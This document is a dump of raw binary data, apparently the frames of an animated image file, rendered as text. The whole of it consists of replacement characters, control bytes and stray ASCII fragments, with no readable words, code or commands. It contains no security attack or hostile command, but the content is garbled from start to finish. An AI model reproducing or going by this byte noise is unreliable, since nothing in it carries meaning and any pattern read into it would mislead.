��"��{�>��N�f���^X0V���!���S���g�� }bU"?�����}�@)�=��������0@���� ��XC$ l@�rh�QX�?&Qu�/��I�B����B��0�` ����z�����Q�K� ,�C$�����!�(@B�,�` .����$��+X�B��&X5\�B��	�`	��*��	�N�m ,T����;��� �h�&X��(Dc��S�V�Q�C��>-���S��X����L!�XD6d�t�����@{)N��i�̃&�?��<�_:���)�t�?��Ρ��(x�(�@�B�!�������]�Е��[ۍ��1�B8"$�����* ��*$�*(-^{��H������GgX�.�(  �nQ��U|����BhD �a��B} �cD���ʞ2��p�r1ʡ����?t"8Tcb�8,�Hy���<����6VՑ ��@�a�����;��;��EMA B ��#����@����-�#��&.D&��Cl"%��#�?��0��x���&��;u�,�J-�"�����b��O���/�\1D(���g4c.r���d�1�H=�#�N���Q�?X�5�C:|�C��)�4��7����A���S�C ��أ=J�>�C8@$b���^$�B.�"$�B�$.@���0�C8b&��E�,���|�D��ʹI��D��"4��-n�G�DI�/F[J���-i[Kn�K��B��;�ErO�Í��2���P�O�C�!9�3ݡ7���Wk��S2%*�(�#�CLe L>^�D�;tez�]X�[2[�$��@��#�\�1B':竹���%wFX%bM��R�-΢`��f��!�f,�<5&���SD(�D�e�eg�DFd�9Fd*��8ʃ8.D:D@eQ�?x�H.D(.x���B��mj�B�nC������V ]�#;@�E�B��?@'tƨB,�r2B@��?�h��'� /�]^D+��F�n�O�M	��'�řn��n�S}���|��;Ȟ�О�	�^����3vUi�X��BD�����Q��Cx�$<D�#�Ah����B�@��X��C�:���z5$�(����B���e���r�(Z�(����ǰ!∏�r��'����y���L
����F�!�l�Ŭ�; �?m�%������6�C8�?���)��E���B8+��?T�B��S&�l.DTF��n
�E)�oR�?�4��h"�hJ0���C6*�b�:��f�}t*&���5է˰F�:�E�b��*/�$a�F��<���jJ(��?�S��ömF+$��rZ������/���C�kQ>�� )�Ý
�C\k�F�C� φW1����f �5�I�?*��2�X�h�>�C4%*�A" b���fh��
a������N霡�ʜ��ް����'��������'�m�E�ȒX�Xb�5@@�)�!),�?��a��-��ީ�֦B�i��!�MC$%�� ����B����ߡ.�҂%u�(��L�֨��������k�lƾl�K؊���2,J��o�*J������K"�D�m]�����,+>`@�۹-J��Bx�B��B�,���,���@��x�������-�+�/4��"꙰(�����#fBY��B"̮�x�{V����
laD��:,�V�_bX����aX#0�*�JU��g�1�}t-r����e�*�V�0W�/��.b�?4�C,%��X�B� 4�;�늮�B<�4�+ d&8$���Y�h�D"��^��"BA��%!����{b��-�R���V{���0:�b�p�0�E��I���D�~��p��pޡ���?Ɩ�"�"�CH���#��>1�J-$KU##�?4�'�s�SAqj����f���2�bp'�_)}�I�1�F�hF��^B@�#.�B�/�Ŀ
/���؞�aKk�{62w2c�"dqW1ǒ(��##5��c��Spՙ�nӲ;�m�^i�<��b�-��r�^�/��)��p�7�S����}���������$�{�C<�';2'��'�o��I�e�ao�t-4��`o��3:�2�->Ǵ&.�G�D��s4�=74�֜��$pBHt�'G�+uA���H�Q��E{�c�4�c��A���(��r;�4��͍�L�C@  !� � ,   + � �	H����� \Ȱ�Ç#J�H��ŋ3j�(
Ё�@nI��ɓ(S��h`
!R�h�?AC��ɳ�ϟ@"���C�AP %�ʂJ�J��U�Fj&'A2E�ZK��ٕ8��衣j'V;K��ݻŢ@J��?dT�����#1	:pSQ�,p+��Ai�3k�|Qm[���3�ӨS3$�� ������ϯ�LǕ	�X���x����u�{�
4��ߦf��K�^�l�L��>�����Aɰ�Pˢ�!�Q�/]���S"V��C|5�)S���	T�@�g��$�v�!����z�1WPtVh�Db��A����?dۅ$��Qq�E�?�A�\�0�hN�Yc)ʦ� �}cP4m(�����5 �_���bA�L@��'�@��5ki��`~7�@�d��h,�U��Kd�(�|N�t�wc?�1��ш��?@�)�i�	D�cQ�@(<Ȑ?���O�Vjh��a
Ja�It�9�ÀЉ����Z�a�6������f��!�#Z����%d��	� D���&[���O\�$*�@�	�h�D-j��܎՝Z���êϊ�Ԉ.v�nP��՝ �l�&�`��͵!&���/P��(Pw�m��&��I���8���*C����"$!���!�P5� �tl�|,��aA:$�?*�z��%��� pJ<ۨ}I�����Qo%�A���?�-uF��lABW�'�� C�eS�M�-̀ ��6F0ed�
v����tC����]v%���w�u�����?���@KN��	-���hM�ˇ#��a����I~������͹ԟ#��AK�-��p�=PƫϜ��{>������i1w�3�y�W�5�Y/�@Q������;A�������^I8�_߱碿\>��H%�:�钤�ON�o>�/{������AR�8���=�׫�-!�h�A�7�y�o�T���RDр+((�����7=�%P�3�	�w j� ���?lA�0�rZ� ��d��NoI�[�
�����(z8��Qy�� ���-�Y�AnA�:�'t��?@����q@_B����h` � �9�X�qw��Sr �}d	@�G�:��)q
��D�K�'�9"~�2��P����|6�/mr���$�X�H-�"�<�*+4�.q���D�3�Q�!�8�l<a�]zgN�L���D�-�A{dAn$�ѥ3��i���y�,'�� &�  �@t8�)zb���'�	�i:$cj�{@ %z�-���D8� %�,p� �>�	�iA�.�^Az�$�p2(A�9�^����ِns!|�& 	�H�i�#�5�(���3��![#�M��J�H[%�H
�<]��<�H	�1H�TILc �$HD�
��."�\�G�;���)E$Ȫ����!&��(
�ED��#2W��&�����)�r�~���$�J�,���U��z	�g�{s�@>OF��p3��x������F)�F���c�m��r��p�Z��$0�W�6���f^x�B2�=Ę�*���І�g���\�*�:�`��6tNu pE�W[K�e|�7i�����."Z��$8�����-!߫���t��]Z��9���I�X҇��.Z�ۀ�֧p�̈́���}'2\��A �ll q�߼lsq�&S�W���¼�$r��//�=| �1���|ˎ)\�D"�-H)���x��Ûд@��ek]nk�+P����Y���]4��j�HD�
�d�A��f�x�x��1��Ʌu�I�@\�����υy�y��"��C�H�J�H��Ӑ����;Q���ġg�\"�>.H&.�PS%��ٗ�X�
*�$�=rq	�
6W�
���?B���ֈv2WP'�,Jf�����#�����1��kK��^c �Z9Tc����@Qns�ċ<5��]:K�	�(m����k6aG��Ŀ�5"N�g�AH �������GK��` N +�0^�#f��!#A!o�@�/79O��o�:#��J�h����Ѯ����xP�y9�}ޓ��~��dE��r�,"�<o&Ӄ2 �����Cn����B���3O���V=��۷�����B��A$1 '|u�psaD�]��PA!����=ѫ�D�����G2B���B���D"���8��_���h��ZȬ�pI��&���$=C�)���~%|���ʙ��o�@�;�w����2O!z�/�W��7�ε ���9�
 d�d���?��/v���ؑ����y�#E}.��^�rF�l�3��D}i�J�L��{��&�t�4 ��prs 7�NNU����s�s��%�>1(BF@^v"(�u��C�hAx�Q��z&�^�mI�9рoK`asS�*g�c�	:Hz�7��(�=��k,<Z�d�
�
>�h�� � N��~i���0h����3 ���z7=�7U��R�$N�g
HS��2�W��s_p��DBsS1Q��v�4��x��(҂��o�cj�6=�b�{�{��R��HBCKG��B@��:5�{��t��芯��FtǷp��:zGf2��G�����0+�p��H��<�4;�k��N�TAa��
NP�-G�x
�b�����kۆ8p��[Xyq�[�
{XQa�Ȋ�h�x�����(c�%�t��E9'%x$����x$�aI����H�ͨ[ы���$y��@2��P�ŒKH�f�0��8�a�699)�=djĀ�V��8�%���hy�IY9��f�#1�s^��`�\�Ttq�{t���[	��=�T��pB^�e8�{4iI%���KxC6wp<�\d�R���"�(�qF�u6��5�8y̸W�'�v6�W4A�h���0�q��N��8�8�e���B����dT>�>,��Q��U�s�����ٛvS�cj�S	�pd�E~�R�d��𑡁$��	�DX����e�U6 ��	�T�� ��$��+�Y3-���7b�=1Uh8���׀�3A�����F��G�zsQ�U��
�G�����,T�(��\���3U/����Z���(o�G	��d�o��4�8Q5 G8 6�D��i�9��4HI��z�lw5�NYK�;8v <�!Nʙ�3�+�@)S�U�a��#HCșg�;��%/�X����y��H�G�
�`Rd
;�)��Td�:[�eB������॒ٖ,�6�e��f ��h2�马Ȋ_ڠ�H��:�A��Z���J�
��;��+�H�3Acz��'+
�	tj�����!�y��y�uz�ђǓ5�r 7�%��]�B��4Q�3�]��f�q�(^@ pt�t=���襷�+�
��%�0������HZ���4�����I���7����dM.;��a?��	���(�/J��z�������2P9U�0���K��b+{��X���Qe�9u�l���{
��yʜ��(��5z1p��Bc[�v6Z�>x#����٥����Y�.{�^��Q��Xp*v�Б�`��2�7'�EKX�S�%��{P
��gh�hGȪ]bU�Z	� v��<���*-�z�@��D^�8����xd_�
z��"��0
ݺ�����	��6�9�˭SK�/j��P<���Tŋ�X��p�Hb�B{�����D ��p9��J!�ڜ�������
�T�Q�����W��f�Ғ�D���9�Gb�.�  *�2 ���L�>M#v�@��;��;�z��!)�@���VAzR������~��0�
a�[y�����3q�U)��;��j ~`� �b�^�NM��Q��)��J� c��i ���P��� 
T����KC\l"� �-�� �maa  ��3:� �E�����BĖ�-�  �6,� ��q��zPܬ���,۠Ͱ�5�- �`��+P��	����+�ɛ�K���Y��uL�[��/�\O*����5
s����]<�0��< �r�z����*� Y��1˸\�a�����y$I��p�
�l���& ��˼Ą7Q��$�(��޺��l��,w,a|�ѹ�����ʬy�Ŭ�!�1�!��j�b�κ-�`���[<���[��9+i�����Ο<J�`���l80Uw+S���z�5�ȝL���t�\��6P��8؆>��o,-��i��Нl̋l�؜̳�E�Ӿ܋̺�	Ӌ��Ō���|�Q�m��l�
 �Ӱ�ԟ�������
�P���ҫϬ����n�Њ����<50��L�������G��F�/���ú���y��;�D����Yl԰��}�@ ���`�ӊ��,;+�i���I��؏����W`�A���ؗ����ʟ���ִL�Y���@�&�M�;�A�|��\��Ը��Fm�lcxS��о�Z��Z��-��=��W�r��y$A\��:�Y����M���� �C�E�E�4���G���m���� � @���������*��й�ؾ��dj��ϰ<�q��������\�A�m$�����4�3�������ś/����
��k��-�=���	�-���a�߼��C�
̑����H���ޢ�F��Y��-��m���0��[����[��3-�M�M��=-��a�[��8^X��E��ii������Y>� ^�=�9N��}k9ۄ.�����t^�dn��;� �,�ʖ���EˣM����t������{�NC �"����Q�V{�������� ���[�<�N��*p�B���͋��\���!��-�]��>����ý췫"^�g��6 	�'��9�6���.�˴|�Z����	�M�!�����#��ǭ
���+��BÄ=��l��r���!ܼL)z��gN�� ��/?ǻ����_���Wp�/!)n����1�-��q���� ����
��=}�Z��2]���=L��Ƭ��0ܩ}�#���؍���d:�r��?���� vN�t�� �a/�f).E ���8��N�q����D�	w��-%���3�)6 �[���	ҍ<�V�L������o��r㶫
��4����I9�r��2��_��������9�^5`�]���%��Ŷ�����-ҿ��t���O�v :�#�����?$dH�ƿq1<�H��n��ѣ�
�b(�� �ylhcAA,�	2$3�!A�l�����O��!DHpCQ�� (f��S�O;I]�@��C3����_ER�Q�UU���ƚ<��I�PL�c�&�`$$	�-)�M�q�鬛��]��ěsfG@@m` ��3KB�D�ѩӥ��)=��i3�簞��P�����&,�*"�q-2��Pq�4	�%H�_��x=[�m����|��ƚt�3�I��ݺ1)�d�~�@ T��L��Y�n��o>)U �耂,H����3G+���(��Ӟ�p)؀qm��:� jf��<����cH�D4*��戓���肱��$�(���ȻDEH�⎡��"Ȝ�6�$�墛���Ү���T������@L��LHEI�a��&H���40�-�(� �(���)լZ-����sR�a?��:�j����2n��#��OF�F��0�H��"��#�ô�Z`���t��M�#H�9S��E�L���lH?�(HU�$hK6Ax�z�m�&Ȗ@k��(�D��X�����1����*+�����J�0@�!Rd݅�SL�q`�r�:Pk:OG_J�.�8Ʉ��iX�|��X�d�,�/��!eI!E�n�10�4�g��XNC[���4	ʙMo�� ���9���Q*ë�m]��m������!�PD���J_|ή��C즈�$�H�Lu#W'�I=�\���J�K3��n�0PV��$a�f�`���	&�vK��9�g{nH���9
r$�(5�Q6�;�w]���{Q�J�7 K'�T�s�&ؕ�r�d�Ȅ�&����~1솠+�m�$�� �H�g���K��������冊)H{�g�g�֔d�:�����{F(4�쩩�e�
���]z �
Jti����F�`_�����r���%�Rz���Đ#a�#�S�b6�Hx0�DLbr�A��m� ��>і�x�Y���?$A=N�z�P�7`F�	��
xH�u@��H���g�7]�!i�� ��O���ԕ�u�]��,<T���� XPA�J�����X��s��D,b̹�%���nl��L6!��P悘�� @�+	��I��y"��c���+R8R��)�!���W$��"C�G�i8Ki�R*�6�}[
��LP���\A��F u�D����DV:�.aa)��?�E6���XC�f��9�b�cH1X�E��9T�#9�BvJ$':K�����T���-�A�e��xK|��4nlB.dH=��|!���Y<y�4�l��wHmX R�L�a�n0�Daב�d���f+<�"��"�tAC6��+�}:S@6��7%�{\ZGsZ�#�h�"��#m��H�&�0o����^V��B���AE���Ɛ^��!!2@'4d��X���[�uׄ��nlEJ�I<r��k+'8ۑw���MZS�H���9�K-�;nnĩ�`�S;2�n� [�)4���������B{V��� JȄz�-~���L�� c�HA9�d\h���(F��֐;ug�;���=qqO	w��>6! d�b��X��S�/��c��\�-�M� 
�h����&��h��[�jA���dBȔ\��B[�D^��d}K�
X t]@܊��r�¸�S^i����՝n9%K�
��ݔ�M��n
b��{��\SA"%�#r@��W��M�
JL'xҴ)q
��9�3l�_�0��!��_Q��`�J2�H4L�3�@.AX�Ho�8�����\^>������C;R���;>q�b�D�S&I�?HЂ*;AyP�G�-=�O���;��Z� 5B����4��~i>������AH������xE�g������pB�lhh��فܳ!�ڑ�@�+`(��
P^Z�	�����oN2�W�`ݑ�D�%0�H�Y�X��f<��k_G��H��?�����������r�y�8޷g
m�N�#;�qAD��d{
-�$�[0�X�!*O9(�mK�X8�*U��'��7 *"u}�WE
���s #��ȅ�k^�C�s2^p����Ҧia��u���!���Av-�&� �?���� ��^Q��$���w�W�(mi�'��8�g�r�i�v���*!jF/��.��~J-���mX��`Y�?�qz�O���?Z_p��T�����	r��_|�Ȁ?2�` �{���؂
2Ќ��q�f�,>��)$$���:&a}jLbh��'Q��ӝ�Z'9	,	�%�{�.Du�Y��G�4�C�~��C#��9Z��Y؄ �7�kk���y E��4=yX=���)���+��;;�@����� >P,A<ALA��pA@�����@5�-�q�M�����Z������!$���>�KB�Ȼ�K8��2��i*-�c�끖�p
����R���
ڪ7��?�@3\����Єy�'�t E�CNІA��Ih�7�QX:�XPɌp����!�$�� �A��DI��G��H�DHTĄ���C���PCg? �KD�р��� "!�/W�>�꾂�ŬӴ��$����u�����
�B҈��xk�7g<C�	TH�8�G�F8t N����a�MGX� ?�r������K$���T��DM��J��T��y�GM��@x��D���E�:���E$�i ���`��t��|H�B���$�Z\#9K�9�#���:�&+�sY+����*��	� �M؀p���@���M p`�H �5AJo �I�H�X�DtDHT�8;�	FF�D:1���G��vtA��įH���HDb���	AULU�T@p�v��H�Lp-Ѐ��H(`��	`EVܾ`�O:��3���	�Q�J�8��P���<@QƂXz꼄�U���QTA�( P#iĂ�Gh�;��J��@�Ƿ$���Gb!;U(KvT�X��TKJ$��PM@��|��D�N�DK�\NG��ۄ�ylA�T��T����Ǭt�u��JȰD�OI� W�@�n��,KDv����U.r�`���FhȂG�KPd����T�G�A�"KF�M;XG�dO�ĚB
@�y�XD=O��G}�P�d H�lG�|K�TE���d���Ѵ$��������(�D�TҰ҉<K����R6��]��(@1-\5����D��a�\P�D�$��v4�-Ҭ�G\�p�N���>�G��"��Z	���` f�f�QG}TH�TI�T �J��R@�G��D�G�ԴD�=�KM��}���|S=��u�!�:�P�U
w+�1�w)�M���,)FX ��SP�ıTKD����Qe�I��!�d���ַ� |0߃GOŸ�`��Q@�Ԅ(XK%u��se��\M~|˂�ӲLLvU�yTNuQ@�'�M�$6�!I�8I�� Pȓ?�?]=��@Ӎ� �e�G=OmNgu�z��Qm��WU� �=���-sM�hχx�W�(�0�p���lY�`���D��hpׂ@�H�{���TQe��P�M}�~|L��7�$i"I��	U�է(Ф�C	G�H�b�{`�@m[Nٷ��� ��[�O(�`��u�A\T�X[yM��D��ٍ(�{�Nb� f��{�G�(���'K���N��G�}�R�Х-ZxM��tğ-UG$m�� +���ݟX�_ZI-T�A�=t���(��T�T ܂`�������e�:���|^�(f=ZU�{(��^�m�_�_�}D@@^���J�ם-Z����Y���}��eTw}�ih�lSi���R�,SX�P��{[�����L��}(wm�V^�W�D�e�K����R􌆤e��%��}N茆�D��N�da�d��EWuMLE����ʍD��a��tmD@�$���O-\@�f�	?y��{X�h+�%������64὇�Zb�`�Zb�\K���T�����.R��pH�N��	��l��=ח�N3N���2&���\����#9M�����g�oAࡀb?i��"b�),.��%_�\P~�H�|M����M֍�ӵ\�\d��VMI-e!m[9eWUeQ�����-e@�_�^�d�4W���bv_|�hHd��*R�4���ϼ�p�����{�ٓu��� ��sV���bbh\��z|N�%��E_F�I\(a8%Ҡ��}�Hں����D@Y��g�� �v>ي6Yv�Y!��s�c��`QK�ߞ��G�T!\�t��S����R����̣���0�'��eiF��~N�F-�f��WL�^;��k)�F���R.a�N��٠}�fab��B��=m�x&��-e��xEB�苾�r
�\"69���G>b	fn>��;��U~mAח}Q�gCc�tc�MkJ4��5]"��;�'��g>�J%ש�^����c��ޥV�xF�>�YɆSWdS�1�Z����(F����Μ4�:���
�T�֦�R��m`~n�gP\˶�0�>>\���>�DdW"�ʹMh~��x�D%oqmcP|��ge��8.Ku��s}nUI���'����ع��w{�E4�x��o`f��^:���]T���H��,ș-׆x�h��?��u��N��c-�fg/��h�h���xf�cT�LQ����t�/g�NԢ�Y��h���p�q����ܞ	O)���|��0S��Z)�e�-း��{�"7� 7Y�~NL�ن��F��k8��8�sVNf�J��-9�kUD���J��TZ�ct�G�}�`^��^�Uv��a�De�-�=�p�O����)�ߖ�U��@Ѣ,�����_��Z�u�M^���xc���i}QE����l|.3�[���N�l8ҡ�\l�GH/�T�h�r^T��Y��De�}t@X��=���є�ؔ� S
���Ϳfh`���ˬ��e5�-fYS�9��n^�tgo�M��D�$O�<�\nA�LkU�G/du�D�����	�g�h� S1�ڹ�7j vʋy.:��5��<���\l��\���y�:�����>�8>���e�\Q���B�Gb��VW@���ފ���[���}�ǳS��Q��pw���	�7��0��ut^�M�'���>��um��P��N�TJ��J��� \K���U�{��fNUߎoA�^팗^��YfXk�e�f���X��S;H¦�B�纑[��["E_ʿ���qnGNo� ?z�R.�7rvf�o�q���PU��dkyT�W��ĕ�l��zlG�ݾ΅_m���Tt�v<ځ6Zv�u��z\�g��)sR4��m�>
?x�� �������6���?��Ȁ�?8@�ȌȐ"G���1#@��5T��#̘2ec�@Ov,ta�ė�S9��D@�&%�3>m:mX�A4� ��z�fѢ8���ɀXٕ��F[˳P!U�خ%��݁� �r�7C��nuȰaC��'>Q�?��l0(��A��%l���?U:�Ph&��0������2�wO#W�W[���q�\�t���ǟ@oF�}:\��=}�,������6ښ"r�֕C%�Tg�341��d˦L0}�Y
��6}��E] ����s�^� 3 4�r�}��F�\  B��AE]pAV�Y�[WW��R&>�˅w�)�8�N6��^`��WXC���?��D�4d�L	��O+�A��B�8�=��]z����� �i	&�`��ZQ��THYL��b!���L�T�L��T���׆MD��o�	\R���AtV�i�D�4��z�l�?�x&Ȑ��:ߨ1)Y7��@C�$t�,�1��?�0�ԁ��1���+�#��$�PuQD�Rj1�����J��C,�d�F��\&����3$�ySm����y����g鵔
��H� �����ې!2��%�Ԣ�)�s�@�H9P`e&�Z&(���v�z�&���O
K.B�m4�b�eqlՆ(��% X�J��d"T?g��6��Tk8�`=�)��6j�HΧd��(�\s
0i*6���wυX|1L'���ق�w-�f��*�cL�B���]Z[�]EN���0��V���`WR��"�a�Y��5�o|D֩|U�Y�)3����B�@��pC�dU�q��;��6E�X�^�WQ�'�R,�Kh��i`��#�k��S!J%.)�$��n�JqW�er7.F�ޕ����@�yuC�
�%j� �L�°$����@��E�!6�SX�� �	��������i$\�����R����p���񾽔i ���W�f�,��}y��j�%���:+�L�"�u-{3��Eא��iل���
"�I�ߪ�a�K�� Zt�@�1
�1�����D�%�a�8˻[�X����60aFm��o1nBW2
�"8��ܦw!μ�� ���g�[ѝ"ؑ���Dx� k�'��NB;���'��OT�
�j  �'�!	��?��lD$�)�qg���&F5��@Np����~����3v��J�Vq�R�j�c#p�� ����k.l����S�y�&&{Q������Psr��a��Q.����bj��}�� �H�����Y��6f���ԑ����pD!�8��AҚ�T�-�b���).��-]бK�@z(�]`���X�q�df[�f������R*��'I�N����l �E vd3��@A�*�'�G!6�KԆ �ꂾ�`�\����9��?4 0X���6����S)i�R�D֒p���ڛQ�X��]��F,�ɝ��Z]�I���*�,����4������ȥX��l柱<�,��l�5��lIc��0k �HE��)�� ��I&AzB�i%x1�:�S�_Hy����rGҐ�L;�PWLT��qy(mV4��� � ��#�+�m���;V�Μ����r��BH�.�f�B�	���ĭ[�� ��-�,�X@�����;����_���!�UO@�i^w&W�S�� �Pnڰ:.v�~%� :�S�����_��� X�f�Q_�t�T
3�d0e�%��tfaa�֢S�?VP�|�%�:TR�A�hb :
�F=�pDþ	ɀh�H^�>6^[䒙�1/�^b��c&�[�|g���/���=i9#�E�~���4{F�Ms��\��и������e�81�A��z��lVZ�����P�?�1�2{(�ѩ4C3q�H�h ��X�)�f�4�6�gS��i)Y��q��$-��n��m��H���o��N��E�"�� �GJk�=�݊�H�����A&`�¤6`5�-:�)���o�h� ���o�0
\f��.k��RlXf�W�&��＀8���W.�QWϛ(���±e�:��� �)����2�y��a��@�X�H���r��	VO���r g��Ǎ�����2k�P6��ыX�����(R��`P�������.e�|*��P��	^���P��tEUcz,o�/T!��~>P��\s�۹�1�d0<c��$����A�K	)��!��\<���%&pzCݪ( Xj�~�Q{ ���N�Ƭ��d��뇘Hd�r��OL�ꊟ"LQ��h���I������e��aiyl�=�ќk�K� 	�D�V��C���	���K^X�Y\G��+ RM�N�D����(C0��� ؀5����V�5
��CA��M���������X�`x
�5�)�_M�A8�T��,�B�����Ԟ4!q�y�L���� 	D �5DD� 	|����(���� LC XT��EA;�5 yQR��(0L�a"C"�]�a��Ʉ�)БF�#��E6D/��*�Şd�0�L`�d@�#FC�=��ߺ	ƿ���S�i�g<C�C� .�.�@
�b
�b
�0��1b 	� 	�?�@� .��b�<��?,CC$C��6D����C����B%�B8��LCL�E��?8@���%PY��+� 0!1� ,����B"��6-,�HB4� C��+��?�?�Y: �*d$hdF��FrdG�@.���TF����&���b@  ����`4P���L��ApB4��Hɦ��j�$<�tî�8�4#*4��̓5��5.�2D�?��6ȃ+4�` 6D텣8��86���Z�:@ DCB�D2�?�%$�� �C"� _B���]j#��DR�D�@�B�j��cҏ�t���l]Ё��(����0�d������X��Q�f̈́Q*������#T���*��S�D���X` ��?�c4�(@�r֞ZbYCX��e8 ;ԣ\R�a
�0��@0$&L"aB�]��=V�?�g_e+p
���`��g�Ggzg�S~2ͦФ�qV�4Z�ԓh�VE�|Iڐ��4(�ͬ,��4�8t�&<�?<�"h(�DUZX#WBD��X�7�h��r��s�cr�
\� \C��t�CuV��egC�Y$��w�g{�eC��?�%#�C$HdG��?�΂ ,Ħ\�fm�@n&�[��fz馐zɧ��Ԩ�h�'F�O��M��H&k�Dkn�56�6Ȟqi%WdCD@P��$x��)4'����(�(7@;bt�%=��uj�?�\b\$�]>�zB�^ޥwvD�A)�Bf(U)�J(���j>ї�*���}�ikZ^���a�O������+	�٪��`��g�Þʞ<$�<�i���àF�/*�B����?�hr&AZ&狶@1��?$C Lt@�C�y*DD�D������]2iC�j��{x)9�Z�j�䦨&C�d�y��9M��B�E��8Z���fH�?�0�R�DI�9h�کL<L2��5@��BC0[C0�@�B�����r��Ϯ 7��@ûD ��[����� p�v6D$��F�"0������"�N"@�+������Ti�v����&���R��f����d���&��������IQ��,j�NO*�Ov�B�,�,���B&-��6p+���@���+L` ��.4ĸBj��ƨ vc��$<-;�4@ ;�+;p�D��mL�k��e��A�!��"��Q��m�� ɬ����m����6�jΓ��X�"nl��2�Qz8��F�,6��MnG�߽B��q"#D �蒀�kG�Br-D�hh���т��2���� 4��F-;x*�t*EV�����U��W+�����S��BI������j����po��"�
H��Q+Y�%L��ʪ���@@���[��@ ��6؂" q75PC���t�6D�vc H���(L\�L�L�m&,�"p-#��( A�;lN��9�<�$]GTF�G�~��ְj|QG8.��0�<�!�
-Ek���@ԣ����bpG��"�z'w�%Dm]-�D��Dךq�f�z
/�iC,B#�j&�2���!p0�|J)y�z̏F+�L(�e�qhvJ0�Q� Ö������!rC�]j�hjXmCĲ@2ے���KL �@ B"B"�3:�D"�s���g��ng_iC�;������-KsU� F�|�/�����s����0E���0�3��=�gM�g���n��� d�B�M�D+>}0�:�(�?&�tj$B&7�6�>:�3;�!�t1's�&F�J�j4|@/ܦ����/�`7Z|���h�F��GCIe�)82��2��ڎS�|��:�@�W;׵8ǆ:�C?��"�4Q�D{��{蘰�3| F�et�m��huQ�N�F�]wu+�%�V�wD{�HpTS��p�
(��b���]LTv���.H���^�3"���s�rlLXMb��i+l[O6S��dt374Ȃo@  !� � ,   , � �	H����"�A�Ç#J�H��ŋ3jܘ��@A��2��!>�����Ȳ�˗0cʜ���@d���`�24�
J��Q��nJ� ��;��J��ի���)H &������I�hӪ]�r�����l�U쿞���˷/_A;��$w�ק[�Ti`-��#K.�S+���������NM��F�P�C��N�e�*�)�L�޽�`(|K��"������sH�����K�K��᛭S�M-uK%��Ë�'�B�֮a��D.���Jz��O�u�0Y�y���2�!ÐJ�	tI}&(Tua"z!�� �xf�(zd��v�RN���k7���[���,��^3�Uv�V�a�8�8jM%�Ne"P4���H�8��`C�r�3����2�)	@D�\���}��Hr9��لB~vP?�����1���l�Yb�dVfyH$��JwS���I�Jz&�G�6Z_uסw�h��3����?��c����G�X�H ̈́��!�DaAn���4��jZN���? �s�s��C�R�EІ�&Km[����*+�n`����Q:�����H=5X,�I���q��Z��T���[��&Ы��#H3�ػ�1͖�lojT�Ah���&@����ǔ���̖a��9сQY��AaB�}L���W�����H��r1���Y���H�A��K��]|q
]wP4ĀW� ~sCDW��1P	��~�RI8�%�,���h[�`�@G��nVȚ ���݋�l��1�� �-8�<�l�C�)�ӂ�-3���(���������Q㟹�Ș�}�憟.P�*۸R�]KNP���>��.�	ymv��3A8Iha;�F#T���͢��J+�<���|��k��J��<��IT�6�g9 �s���V�7h�G��ꫛ:�z۬E�+���� ��K���<�u�F=SI��4.p[�Gc����� � A@S �]�q~s����i��'$�ш�>@,�b�k A�b|u�_�cH2�.	K�XA04�� $�F�%����@V��U� � ��H���@�{���&��|o$c��ؾ;,u�;����nr���)A� (cYFbx�y�k�UrH��t�d$�f��4�0�1��.jr]z1^��׻̍�*PTY�F�F���@Td3@�T��� ���ɭ�|� ��h�.��b��h�D�� "��@�����R��t���<�i�;O�H"�p�j	�ˤ@�90��S$Ef#�?I�NԴ���h��{R�b�Aʛ�s��D�
{�N��� �$H �>�t�bD��Vn6��Y�f���N�k�H���"��k��^�H�"1S6��R�Jh` ���LYt���c�K�8ig�7fpv�D*�T�N6��)�	�V����4T$�(�]��٢���L�H�T]I��sBd�j\YD�Iv������T��u��I���XO�鮾����
؁Ă��Uu9T��h֋�@;�4(��N�5B�!@���sz��
E�&�yR�&�*l����b�������,2,b�Uk�F���F#�F!%Z���3�8jv=�B*�m�7�������%A2���NG|T�{�S,)�K��L� �l'A&J��
�%�A /�4���Y��� ���]��BH �ā��a�,A�Em�3� ��4��Y�/�;�LD��(n�!�$'��X���C����  o@�Y��t/~H$hL\$C�*<͠|���J"��E-H~�d����T���:�ev ʤnO[�X""uƳZY�|v��i� ��i �
F�]� >3w�� A�W�8a�PH�9����{�w�t�F�"��~�E�:2f\ɟs���ץy�<2?A��	�Hba�E$��Ȟ
a����gtU�D\!�]XIDl�mɹ����i#Bmz��3�hD0�F\[����Mީ4?윛�\�[�[ ��+(�ج;"�N7���5'N6!uH1nA��H��$T��k� ����e�q��!nH�Bj��x��2�(@ ��	������-_w�g^s����^���&�����y8A@A�E������5����U����8o�D��nA���F�[�S�;��N��L�n�s��nζJj�D0a��T>�'�Q<��[{�%Tr��ny��,��<�5��g�%0Fm�L!�O=A����K�;>3%�"2�D�R�����~(���m��8?����W�|���̥��)���<ٽӹ����b�Dr���.���b���?a���NteAI�x
ArQh�o�r
�sX%1���އ�2'��'>��0 ��x
$r}�`�0�q8hU�Fr��a�P�y��h�U�vA"�/!?&�K>$;�a��tc�|�ǃ�,BH��:^:�7*��a%p�z��{��vR8�/I@$=V����с]X�7
%/�`�`�0
w؇Ah�т�s ���A{�� ���5��n�s�����H��w`<��X��^#%pc�W!,%��G"q�������CW�*#3p)H{��p
xh�v��3&�O��K�$o"v�<�b��	a��芬���8��\էs�`,1
�`��������!
�xCT�K�0��	�׊ø�xA؏����S	�%���3t/'�؃bb�x���HP�a7!���X@<qqXڨ�t(�Y�8�Xe*!R!��~Y�&�$҇'���C=�G��u�9Z 	Ԗ�b�P��a��9���Q��8~�7,�J� ��!���8�O���f��"Y�T�GT�%�@�H��%�AX�a��>$l��GZ�l,F7�t(��G��r�q:ųDR�g3l��<�x
��eȋ�苊	�D�3=FS��,�����6�� ��%�vٙ%&%�8O�Keٛ�>�u�H�����פ��ɒ�sC�it�	q��+�����A�vs��n��ud��~�����0����/$ѝ�D�Hq���L�D���p��r�i�ٚr)���ɍ�d<�`J��*���FL��О�؞r��P������A<�sM��FE�㷡��p�p�j�_i������Tk�K�3"�@��6)�N��M��V9T��3鉟7OΘ!�Y��X�<�$P�H�9[z�1h4\�;gy]��$J���9�1�d#�Y@�â~TQZPI��s��
�����xʛ
6C�EUE����m:����j�7Pxyuh ��@�@"���>�	��Y�W�B�tY���ҩ�X��Z=�f��N�
�Py7��Z���@�D��;��IڡQ�v췬����!�B�C�U�yR�0G�����x���F�U�q�H?�z,�w���Z~ĭ2�~�C���ѷ3�Ciq�	њMɯ�
�j#�IlD"^\��V"�tz��jN�:�f3�Aj�z Pm��&�r�<� �ۯqҙ�S^@����
p�\��#ʤ7+"ۯ�2�i=+6�gV<�-�z��>���[��H>�s
